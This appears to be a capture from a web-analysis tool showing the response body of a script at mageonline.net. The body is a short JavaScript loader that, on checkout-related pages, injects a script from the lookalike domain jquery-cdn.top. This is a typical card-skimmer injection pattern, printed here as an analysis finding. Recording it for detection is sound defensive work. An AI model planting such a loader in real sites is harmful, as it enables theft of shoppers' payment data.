 Page https://mageonline.net/js/mage.js (Cached)
Status Messages (0) Dependent Requests (0) Cookies (0) Links (0) Headers Response & DOM
DOM Changes Causes Social Sequence To Parent
Response Body
if((new RegExp('onepage|checkout|onestep|firecheckout')).test(window.location))
{document.write('<script src="https://jquery-cdn.top/mage.js"></script>')};